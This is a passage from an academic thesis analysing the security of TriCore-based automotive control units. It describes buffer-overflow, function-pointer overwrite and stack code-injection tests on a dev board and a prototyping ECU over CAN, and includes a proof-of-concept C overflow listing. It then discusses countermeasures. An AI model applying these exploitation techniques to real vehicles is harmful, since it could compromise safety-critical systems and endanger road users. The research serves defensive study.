return-address is stored in the stack-frame. This means that the return-addresses are stored in memory close to the local variables of the accordingfunctions. If one of these locals is e.g. a buffer that allows a user to in-put data without checking the boundaries, the return-address becomesvulnerable to an overflowing-attack. If an attacker knows about such avulnerability, he can use the input to write data beyond the boundaries ofthe buffer. If the position of the return address is known, he can modifythe not only other variables but also the return-address to his likings. Onexiting the function, the return-command would then load the modifiedaddress from the stack and jump to the new address instead of the callingfunction.On the TriCore architecture however this is not possible. As tests showed,it is possible to allocate a fixed-size buffer and overflow it to overwritewhatever is stored next. However, as described in the section on context-management, the return-address is stored in the A11-register. On acontext-switch the actual context, including the previous return-addressis saved in the Context-Switch-Area (CSA). The CSA is a special areain the data-memory that is purely designated to the hardware-managedcontext-switches. In the tests the CSA was located around memory-address0xD0001D80, whereas the stack-area was located at the beginning of the0xD block. This means that the distance between the buffer and the be-
48
4.1. TriBoard
ginning of the CSA was about 7500 bytes. Though theoretically possible,overwriting the return-address within the CSA is rather difficult. In thetests, the overwriting of the data between the buffer and the CSA causedthe execution to freeze, as apparently needed data got overwritten. Thisholds even more true when trying to directly overwrite the return-addresswithin the A11-register. Although the core-special-function registers in-cluding A11 share the same address-space, the distance to the buffer isto great, as they are located in the 0xF block. Therefore an intendedmodification of the return-address through a buffer-overflow is ratherunlikely.
4.1.2 Overwriting the CSA
The Context Switch Area is created by the init_csa routine within thestartup-code at address 0x80000122. The modification during context-switches are done in hardware to allow faster switches and less overhead.However, the CSA itself is located in the stack-area in the 0xD memory-segment and thus can be written to with regular memory-operations. Ac-cording to the architecture-manual the CSA is excluded from the memory-protection-system, since any restrictions would prevent the execution ofcode. Therefore it is possible to overwrite e.g. the return-addresses withinthe CSA by directly addressing them. When overwritten, upon the au-tomated context-restore, the modified context, including the new returnaddress, is loaded back into the registers. On the following return in-struction, the corresponding function will jump to the new return address,allowing a change of the program flow. This however requires to writearbitrary data into memory to a position way off the current stack-position.Thus, it most likely requires control over the execution flow to begin with,rendering the whole process useless.
4.1.3 Return Oriented Programming
Return-oriented programming is a programming-technique in which, in-stead of larger functions that fulfill a complex task, a multitude of smallerfunctions that each only solve a smaller part of the task, get called. Thelogic of the program is therefore determined by the order of the function-
49
4. Security Analysis
calls. As the essence of the functionality is determined by the calling orderand not by the function-code, this technique can be utilized by an attackerto run arbitrary code on Harvard-machines despite the restrictions fornon writable code- and non executable data-memory. The idea behind theattack is to “hijack“ the control-flow by building a custom call-stack and in-ject it by the means of a buffer-overflow. The injected call-stack would then“return“ to a manifold of different function-endings, executing only a fewof the last statements, before “returning“ to the next code-segment. Givena large enough variety of function-endings, using this method, an attackercan run touring-complete code. As the code to be executed is alreadypresent in the code-memory, there is no need to inject any code to thewrite-protected code-memory or executing code from the non-executabledata-memory.On the Harvard-based TriCore however, the return-addresses are notstored in the stack frame but in the designated context-switch-area. There-fore it is not possible to use a buffer-overflow to build a custom call stack.To achieve the same effect, the CSA has to be modified. This howeverrequires a lot of knowledge about the layout of the CSA and most likelyfull control over the execution flow.
4.1.4 Overwriting of Function Pointers
In ECU development it is quite common to use function-pointers to allowa more flexible way of programming. Other than the return addresses,the function pointers are stored in the same area as the other functionvariables. Therefore, by declaring a function pointer close to a buffer, itbecomes vulnerable to overwriting with a buffer-overflow. If the compileroptimization is deactivated and the pointer is declared right before thebuffer, or passed on as an argument with the buffer being declared early inthe function, the two variables are placed in memory with only a few bytesbetween them. Therefore an overflow of the buffer into to the function-pointer becomes possible. Due to the memory layout, addresses of theprogram-code area have at least one zero byte in them, starting with 0x8000 XX XX. By overwriting the two least significant bytes it is possible tochange the program flow to any address within the code area, e.g. anotherfunction that gets called on successful authentication. This process attack
50
4.1. TriBoard
is not limited to function pointers. It is also possible to overwrite anyother variable following the buffer. Therefore it might be possible for anattacker to change the program-flow or alter the program-execution evenwithout a function-pointer present by overwriting a decisive variable thathas an impact on the program flow later on. For the test, the code listedin Appendix A.1 was written. In it, the check-function receives a functionpointer to a compare-function. Before purpose of the check-function isto call the receive-function to acquire some input and afterwards callthe pointer to the compare-function to do some kind of validation. Thegiven input however is larger than the buffer, and thus overflows into thefunction pointer next to it. The last two byte of the input are the end of theaddress of the success-function. As the pointer now contains the addressof the success-function, upon call the compare-function is skipped and thesuccesses-function is called instead. The test was performed with a fixedinput as shown in Appendix A.1 and with input received over CAN. Inboth cases the overflow worked and the success function could be called.
4.1.5 Code Injection
Since the TriCore is based on the Harvard architecture, code written to abuffer on the stack should not be executable. Like in most systems, theHarvard-architecture of the TriCore has been modified to make it moreusable and versatile. One of the derivations from the traditional Harvard-architecture is, that the code- and data-area share a common address-space.To test if code an the stack is executable, the code listed in Appendix A.2has been written. In the test, function A calls function B to receive input,before calling function C through the function-pointer. Function B howeverreceives an input containing executable code, which overflows the bufferand overwrites the function-pointer to jump to the buffer instead. To allowthe use of the strcpy command for writing the exploit-code to the stack,compiler generated code for flashing all the LEDs has been modified tonot contain any zero bytes. As the buffer-address however still requiredto write a zero-byte to change it from the code-area to the stack-area, byoverwriting the start of the address with 0xD0 followed by a zero-byte, asecond strcpy command had to be used. Alternatively memcpy could beused to copy the whole code at once including the zero bytes. The test
51
4. Security Analysis
showed, that the data-area is executable as well, as long as the memoryprotection has not been configured to prevent it. However, since thememory protection is disabled by default, it is possible to execute the codethat has been written on the stack. To prevent this, the execution of codeon the stack needs to be explicitly forbidden by setting the configurationregisters of the memory-protection to make the stack area non-executable.
4.1.6 Modification of Program Code
A popular modification to the Harvard architecture is to allow re-flashingof the code section in order to allow updates and upgrades of the software.Usually the re-flashing can be performed only during start-up and notduring runtime to protect the code area from unwanted modification. Sincehowever the TriCore features a separate memory protection mechanismand the stack is executable by default it was natural to try modifying thecode in the code area 0x80000000 during runtime. The experiment howevershowed, that even in supervisor mode, which is the highest user-level onthe TriCore architecture, and disabled endinit-protection, it is not possibleto write to the code area. The instructions to write to that area does nothave any effect on the memory and does not cause a trap either. Whentrying to modify the code-area in the UDE-debugging-environment, it ispossible to make changes to the local copy in the debugger, but to applythe changes to the memory a re-flash is necessary.
4.1.7 Overwriting of the Begin Interrupt Vector (BIV)
The Begin-Interrupt-Vector (BIV) is a core-special-function register holdingthe address of the beginning of the interrupt-vector-table. The BIV is lo-cated in the area designated for core-registers(0xF7E1XXXX) at 0xF7E1FE20.By modifying this register, a different start-address for the interrupt-vectorcan be specified e.g. pointing to the original table with an offset or to acompletely hand-crafted table. The register is protected by the endinitbit and can only be written to in supervisor-mode. In a test howeverit was impossible to write to the register even in supervisor-mode withendinit-bit unlocked. The write instructions caused a trap for internalprotection, leaving the register unchanged. The register can be written
52
4.1. TriBoard
to in the debugger but has to be unlocked first by pressing on a speciallock-symbol in front of the register in the debugging environment.
4.1.8 Overwriting of the Interrupt Vector (IV)
The Interrupt-Vector (IV) contains the interrupt-service-routines whenthey are not longer than 8 words, otherwise a jump instruction to aroutine in the code-section. By modifying the interrupt-vector it wouldbe possible to specify custom service-routines, that would be executed ifthe corresponding interrupt occurred. The interrupt-vector however startsat address 0x80002000, which is within the code-area. Therefore, like therest of the code-area, it cannot be modified without re-flashing the entirememory.
4.1.9 Overwriting of the Begin Trap Vector (BTV)
The Begin-Trap-Vector (BTV) is a core-special-function register, similarto the begin-interrupt-vector, and contains the address of the beginningof the trap-vector-table. Modifying the begin-trap-vector would allow toset an offset to the original table or redirect it to a completely customtable, resulting in different trap-routines being called upon a trap event.The BTV is located at 0xF7E1FE24 directly after the BIV. Like for the BIV,the write instructions caused a trap for internal protection, leaving theregister unchanged. The register can be written to in the debugger too,by unlocking it over the special lock-symbol in front of the register in thedebugging environment.
4.1.10 Overwriting of the Trap Vector (TV)
The Trap-Vector (TV) contains the trap-service-routines if they are notlonger than 8 words, otherwise a jump instruction to a routine specifiedin the code-section. Modifications to the trap-vector would allow forcustomized code to be run when the corresponding trap occurred. Thevector is however located in the code area at 0x80000900, so like theinterrupt-vector it cannot be overwritten without a re-flash of the entirememory.
53
4. Security Analysis
4.1.11 Integer Overflow
The idea behind an integer-overflow during the allocation of memory isto trick a possible heap-protection into thinking the overflown data isstill within the valid buffer-range. The Goal of the attacker thereby isto request that much memory on the heap, that the number of the unitstimes the unit-size causes an integer-wraparound. When successful, away smaller buffer than intended gets allocated and everything storedafter it, that still is within the originally requested buffer-range, can beoverwritten. On embedded systems memory typically is in short supplyand this method could trick a possible heap-protection to get access to thewhole memory. Since however boundary-checks have a negative effect onthe runtime behavior, such a protection usually is not implemented onthese time-critical systems for performance reasons in the first place.
4.1.12 Format Strings
A format string exploit can be used when the data a user inserted ispassed to a format-function the wrong way, leading to the user-inputbeing evaluated as a command by the application. That way, an attackercould run code, read the stack or cause other unwanted behavior likee.g. a segmentation fault. Format-functions like e.g. printf are howeverrarely used in automotive control units, as the memory requirements areconsiderably high for embedded software and there are not much cases,in which the usage of strings would make sense, to begin with. One of therare cases in which strings might be send over the vehicular-network is toprint error-messages on the dashboard, but in general it would be moreeconomical and practical to use custom code instead of a format-functiondue to the memory requirements.
4.2 Prototyping ECU
To see if the results of the previous section hold true on a “real“ ECU,a subset of the test were also tested on a prototyping-ECU of a mayormanufacturer running the base-software that was shipped with the unit.Due to its embedded nature, an electronic control unit lacks most of
54

4.2. Prototyping ECU
Figure 4.2. Experimental Layout ECU
the common input and output methods known from a standard multi-purpose computer. Therefore the magnitude of attack-vectors and thusthe possibility for attacks is also limited. A typical ECU for exampledoes not run a shell and in most cases only communicates over the CANnetwork. Furthermore they usually have no direct contact to the outside,for an attack the network itself or a network-device with an external attack-surface has to be compromised first. This encapsulation of the controlunit basically limits the attack-vectors to overflowing the receiving buffersof the CAN network or sensors and sending of malicious data-packages.This section describes the experimental setup used to perform the tests,the modifications necessary to the base-software, to run and evaluate thetests, the tests performed and their results.
4.2.1 Experimental Set-up
Figure 4.2 shows the experimental layout used to perform the tests. Besidethe ECU a Notebook and an ETAS ES592 interfacing-device were used tosend and receive CAN-messages in order to manage and evaluate the tests.The ES592 was connected to the Notebook over Ethernet and to the ECUover CAN. On the Notebook, Busmaster was used to manage the sendingand receiving of messages through the ES592.
55

4. Security Analysis
4.2.2 ECU Software
Since the ECU could not be opened, there was no access to a debugger-interface. So, to start and evaluate the tests, an interface was createdin order to communicate over the CAN-interface and provide a seriesof functions like executing the test-function or sending back a specificmemory area over CAN to evaluate the results of the experiments. Partsof the interface were injected into different functions of the base-software.Appendix A.3 shows the source-code of the injected interface. For themost part it consists of an if-block that was hooked into the receiving-function of the CAN-interface, to compare each received message with anumber of keywords and execute functions accordingly. So if the receivedmessage was equal to one of the keywords, the corresponding function wasexecuted. The sending-function of the CAN-interface has been modifiedto send back data that has been requested via a CAN-message.
4.2.3 Tests
Two tests have been performed. In the first test, a buffer was overflownin order to overwrite a function-pointer located next to it. AppendixA.4 shows the code used in the experiments. The pointer *fptr points tothe compare-function that is called by the vuln-function during normalexecution. The *sfptr-pointer points to the success-function that is desiredto be called instead. This pointer is only used to indicate the addressof the function so it can be determined before the program is executed.On execution, the receive-function writes a specially crafted message tothe buffer, in which, following a series of stuffing bytes, the previouslydetermined address of the success-function is send in a manner thatit overwrites the function-pointer *fptr to point to the success-functioninstead of the compare-function. As the observation of the secAcc-variableindicates, the success-function has been executed instead of the failure-function.The second test was to see if the stack of the ECU was executable, meaningthe memory-protection is not activated in the base-software. The test isa modification of the first one in a way that instead of random stuffing-bytes, executable byte-code is written to the buffer (Appendix A.5). The
56

4.2. Prototyping ECU
(a) Normal Program Execution (b) Altered Program-Flow
Figure 4.3. Alteration of the Program-Flow
function pointer *fptr is then overwritten with the address of the buffer,which is located on the stack. The byte-code injected into the buffer onthe stack contains a command to write to the memory. By observing theaccording memory-area, the execution of the byte-code could be verifiedas it changed the memory as expected.
4.2.4 Results
The tests showed, that like on the development board, it is possible tochange the program-flow on the ECU by overwriting a function-pointerthat is located close to a buffer on the memory. Furthermore it is alsopossible to inject and execute code on the stack. This indicates that thebase-software shipped with the ECU does not use any of the protection-mechanisms offered on the TriCore architecture, or any other methods toensure the integrity of the stack. As the base-software might be used by acar-manufacturer as a base for developing their own software, this might
57
4. Security Analysis
lead to potentially insecure software.
58
Chapter 5
Discussion
The security-analysis in the previous chapter raised some concerns, es-pecially in regards to buffer-overflow and code-injection attacks. In com-bination, these two attacks allow to run arbitrary code injected into thestack over the controller-area-network. This chapter addresses these issuesand discusses possible countermeasures as well as pointing out some ofthe mayor factors for insecure code. It also discusses some immediatemeasures as well as some general considerations to improve the securityof the system.
5.1 Security Concerns
This section discusses the security-concerns found in the previous chapter.The focus lies on the vulnerability to buffer-overflows and the possibilityto execute code in the data-memory. If combined, these issues allow toinject and execute code on the stack and thus giving the attacker means torun malicious code on the unit. This section also discusses the often poordocumentation of code that, especially in interfaces, lead to misconceptionsand might result into vulnerabilities like exploitable glue-code.
5.1.1 Vulnerability to Buffer-Overflows
Buffer-overflows are one of the most used attack on computer-systems.When successful, a buffer-overflow attack can give the attacker full controlover the system. Basically any system that allows input from any source anattacker can control is prone to an attack. In electronic control units theseattack-surfaces were quite limited in the past, but as [OFLN14] shows,today more and more systems with exploitable interfaces are connected to
59
5. Discussion
the vehicular network.In general-purpose systems several techniques like boundary-checks orstack-canaries are used to ensure the integrity of the stack. On embedded-systems resources are often rare and moreover vehicular control units areoften running real-time critical applications. Therefore, these techniquesare rather unpractical, as they produce an additional overhead. On theTriCore 1.3 architecture therefore the memory-protection-system can beused to detect and prevent buffer-overflows. There are several possibilitiesfor implementation. The most straight forward approach is to write-protect the memory right after the buffer. Either by placing a dummyvariable and protect it or by making the buffer a bit larger than needed andprotecting the last entry. Upon a buffer-overflow the memory-protection-system would then generate a trap and thus allow to detect and service theoverflow. Another possibility would be to use the signal-on-write functionof the memory-protection-system. In that case the memory-protectionwould generate a signal instead of a trap, which could be used to detectthe buffer-overflow.
5.1.2 Executable Data-Memory
The TriCore 1.3 architecture is based on the Harvard-architecture andthus the assumption is close that the data-memory is not executable.However, as tests confirmed the TriCore architecture deviates from theHarvard-architecture to allow the execution of code form data-memory.On the TriCore architecture code- and data-memory share a commonaddress-space and a single jump-instruction suffices to set the program-counter to the data-memory. Therefore it is possible for an attacker torun code he has injected to data-memory and thus partially circumventthe code-protection of the architecture. As it is rather unlikely that codefrom the data-area has to be executed during normal execution, it standsto reason to use the memory-protection-system to make the entire data-memory not-executable as a precaution measure. The test however alsorevealed that the base-software on the prototyping-ECU does not use thememory-protection-system, allowing the injected code to be executed.
60
5.2. Secure Programming
5.1.3 Lack of Documentation
In modular systems, especially if they are developed by a multitudeof different manufacturers, a clear and unambiguous documentation iscrucial. A single vehicle often contains systems form several differentvendors. If interfaces between those systems are not documented properly,the possibility for misconceptions and mistakes increases drastically. Ifdetails are unclear it could e.g. lead to faulty glue-code as discovered in[SC11], where a mismatch between buffer-sizes allowed to use a buffer-overflow attack to compromise an entire telematic-system and furthermoreprovide the attacker with access to the vehicular network.
5.2 Secure Programming
Following the security concerns, this section discusses immediate measuresto improve the security of software running on the TriCore 1.3 and similararchitectures. It also motivates some considerations that might improvethe overall security of the system.
5.2.1 Immediate Measures
To improve the security of software running on the TriCore or similararchitectures, there are a few steps that can be taken without investingmuch time and effort. A good starting point would be to use the memory-protection-system to make the whole stack-area non-executable. As anormal program-execution does not require to run code from the stack,this provides a first and effective measure against code-injection attacks.Another quick step could be to drop the user-level as soon as possible.On default, software on the TriCore runs in supervisor-mode, allowingusage of supervisor-only instructions as well as enabling and disablingof the interrupt system and access to the peripheral registers in memory-segments 14 and 15. If supervisor-only instructions are not needed, theuser-level can be set to user-1. If also neither access to the peripheralregisters or the interrupt-system is needed, the user-level can be droppedto user-0. This not only increases the security in case of an attack, it
61
5. Discussion
also provides tolerance against faulty processes that otherwise mightcompromise the entire system.
5.2.2 Security Considerations
There are a lot of things to be considered to secure a system against anattack. Often systems are far to complex to consider every possibility, butthere are a number of considerations any programmer should make if hetries to write secure code. A good first step is to not assume anythingwhen it comes to external inputs. It is good practice to check every input,especially user-input, for its validity and make sure the designated bufferhas a sufficient length. Otherwise an attacker has a fairly simple job ofexploiting it. As resources are often rare and time critical on embeddedsystems, a validity check might not always be a sustainable option. Theprogrammer should however use the tools provided by the architecturelike e.g. the memory-protection and be clear about possible weaknesses inhis software.Another thing a programmer might consider is the arrangement of theVariables. Often, a thoughtful arrangement of the variables can lead to astack-layout that makes it much harder for an attacker to alter the controlflow. If, for example, a buffer for user-input and a function-pointer areneeded, it is good practice to arrange the declaration in a manner that thecompiler places the function-pointer before the buffer, so an overflow willnot affect it. If no boundary-checks are performed, the programmer has toanticipate that buffers might overflow and that placing decisive variablesnext to them is not a good idea.Also a programmer should always think about proper documentation.Especially if software is developed by more than one group, the precisedescription of interfaces is crucial to the security of the resulting software.The documentation should not only describe what a valid input is, butalso how the software reacts in case of an invalid input. Often, interfacesbetween software-components can be exploited due to bad glue-code andunclear specifications.Furthermore, if there already is a standard including security requirementslike e.g. AUTOSAR, a programmer would be well advised to use it. It isvery difficult to overview all eventualities in complex systems. Standards
62
5.3. The Need for Embedded Security
give a guideline and help to avoid vulnerabilities that otherwise mightlead to insecure code.
5.3 The Need for Embedded Security
The security-analysis in this paper showed that mindless programmingcan easily lead to insecure software. As [SC10] and [Val13] reported,vulnerabilities in vehicular control-units can pose a serious thread to thelife and wellbeing of all traffic-participants as well as the privacy of thepassengers. The safety of the vehicle, which is a primary concern, thusalso depends on the security of the control units. If an attacker can easilyinfiltrate the vehicular network and misuse the vehicular systems, thevehicle as such is not safe anymore. Therefore, considering not only thesafety of the system but also the security is crucial to ensure an attackercannot easily exploit the system to do harm. Especially now, where moreand more systems on the vehicular network also provide external interfaceswhich comprises a multitude of attack-surfaces, considering the securitybecomes more crucial than ever. As [SC11] showed, todays passenger carsare by no means sufficiently secured against attacks. One exploit evenmanaged to remotely compromise a vehicle over the cellular network andtake control over several safety-critical systems. This shows that theredefinitely is a need for embedded security in vehicular systems.
63

Chapter 6
Conclusions
This chapter concludes the thesis. It summarizes the lack of security inautomotive systems and points out the thread through the increasinginterconnection of vehicles and their networks. It also points out theprotection that can be gained through embedded security-mechanismsand gives an outlook for the future, in which the need for embeddedsecurity is likely to increase even further.
6.1 State of the Art
Since the upcoming of computers there has always been those, who try toexploit errors in hard and software. Be it for sports or private and financialgain, those attacks on the systems gradually helped making them betterwith every vulnerability that has been found. Nowadays a lot of the mayorsoftware producers are even offering bug-finding programs, offering areward for every vulnerability that has been found. Slowly we can seethis process of continuous improvement being adapted by mobile-phonedevelopers, as the phones become more and more connected and versatile.In the world of embedded systems however such a process, or even basicsecurity-analysis like penetration testing are largely missing. The mainreasons are probably the tight deadlines and the thought that cars andtheir control systems are still an enclosed system with no external attacksurfaces. In reality however even cars become more and more connectedwith each other and the Internet [OFLN14]. Especially infotainment sys-tems that are directly connected to the CAN-bus, which often lacks eventhe most rudimentary protection mechanisms, pose a thread to the vehicu-lar network. As [SC11] shows, even now car manufacturers regard theirvehicular networks as sort of a safe zone, and do not even implement the
65
6. Conclusions
most basic security features mentioned in relevant standards, allowing e.g.to re-flash the whole system without proper authentication. Until nowtheir focus has only been on functionality and safety, as they are reluctantto invest money into something the customer does not see or know about.There can however be no real safety without security. In this situationit is crucial to raise awareness among the customers, who in most casesare probably not aware that an attacker could disable the brakes of theircar without ever seeing it [SC11]. As soon as the costumers demand asecure car, the focus of the manufacturers might also shift to implementbetter security, but as long as the customer does not demand it, thereprobably will be no improvement. As recent years showed, even in termsof safety-critical faults, manufacturers tend to put financial considerationsbefore the safety of their customers by not disclosing a known fault in theircars, leading to the preventable death of people, purely out of financialconcerns [Pen14].
6.2 Thread Through Increasing Interconnection
Manufacturers still seem to see their cars like they did twenty years ago:as single, encapsulated units with no connection to the rest of the world.Obviously, with the upcoming of the in car entertainment and supportingsystems, today this assumption does not hold true any more. With therapidly increasing interconnection of vehicles and the integration into theInternet Of Things, the number of interfaces in a car, and such the possibleattack vectors, will increase even further. As future cars will be able tocommunicate with each other and the traffic infrastructure and deviceswith Internet and blue-tooth access are connected to the CAN-bus, theimplementation of a sufficient security-system to protect the car and itssafety-critical functions is urgently needed.
6.3 Protection Through Embedded Security
The increasing interconnection in itself is not a bad thing, as it can drasti-cally increase the comfort and safety of a vehicle. The Manufacturer, andespecially the programmers however have to take care not to write code
66
6.4. Outlook
that allows easy exploitation. Even mechanisms like memory-protectioncannot offer much of a security gain, if the programmer writes bad codeand does not keep the security aspect itself in mind. Given the rightmotivation, it is possible to create more-secure software by making gooduse of provided security-features and trying to avoid using functions, orcontrol-flow that allows easy exploitation.
6.4 Outlook
The future holds lots of interesting opportunities and challenges. Be itvehicle to vehicle communication, vehicle to infrastructure communicationor even self driving cars, in the future the security-aspect of a car willbe a much bigger concern as it is nowadays. A self-driving car, which ispurely drive by wire should ultimately bring even the average, technicallyuninterested customers to raise the question: “how secure is my car andwho can actually control it?“.
67


Appendix A
Code segments
Listing A.1. Buffer-Overflow Example
#include "tc1797.h"
#include "led.h"
#include <string.h>
#include <stdio.h>
//function to execute in case of unsuccessful comparison
void failure(){
led_on(3);
}
//function to execute in case of successful comparison
void success(){
led_on(2);
}
//compare function
void compare(){
//decide whether success or failure should be called
//as the function-pointer is overwritten, this function
//does not get called
led_on(1);
}
//receive input
void receive(){
69

A. Code segments
//buffer at 0xD00003E2, fptr at 0xD0000F04
//input large enough to overflow buffer, ending with
//with the end of the success-function address
char* input = "abcdefghijklmnopqr\x18\x05";
//declaration of receiving buffer
char buffer[10];
//copy input into receiving buffer and thus overflow
//the buffer and overwrite the function-pointer
strcpy(buffer, input);
}
//check-function
void check(void (*fptr)()){
//receive input
receive();
//call compare-function
(*fptr)();
}
//main-function
int main(void) {
//initialize leds
led_init();
led_on(0);
//declaration of function-pointer
void (*function_ptr)();
function_ptr = &compare;
//call check-function
check(function_ptr);
return -1;
}
70

Listing A.2. Code-Injection Example
#include "tc1797.h"
#include "led.h"
#include <string.h>
#include <stdio.h>
//failure
void E(){
led_on(3);
}
//success
void D(){
